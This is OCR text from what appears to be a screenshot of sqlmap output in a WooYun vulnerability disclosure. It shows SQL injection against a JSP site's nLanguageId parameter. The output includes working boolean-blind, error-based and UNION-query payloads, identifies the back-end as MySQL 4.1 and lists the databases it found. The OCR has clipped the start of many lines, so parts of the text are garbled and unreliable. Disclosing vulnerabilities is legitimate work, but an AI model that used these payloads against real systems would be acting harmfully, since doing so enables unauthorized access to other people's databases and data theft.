 12:22:51] [INFO] resuming back-end DBMS 'mysql'
12:22:51] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
lace: GET
arameter: nLanguageId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=language&nLanguageId=4 AND 6827=6827
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE or HAVING clause
Payload: item=language&nLanguageId=4 AND ROW(5114,6816)>(SELECT COUNT(*),CON
CAT(0x7166756d71,(SELECT (CASE WHEN (5114=5114) THEN 1 ELSE 0 END)),0x7163797671
FLOOR(RAND(0)*2))x FROM (SELECT 3975 UNION SELECT 2850 UNION SELECT 3044 UNION
ELECT 9609)a GROUP BY x)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: item=language&nLanguageId=4 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166756d71,0x7a5248547a6f4b707756,0x7163797
71),NULL,NULL,NULL#
---
12:22:59] [INFO] the back-end DBMS is MySQL
eb application technology: JSP
ack-end DBMS: MySQL 4.1
12:22:59] [WARNING] information_schema not available, back-end DBMS is MySQL <
. database names will be fetched from 'mysql' database
vailable databases [2]:
*] test
www.wooyun.org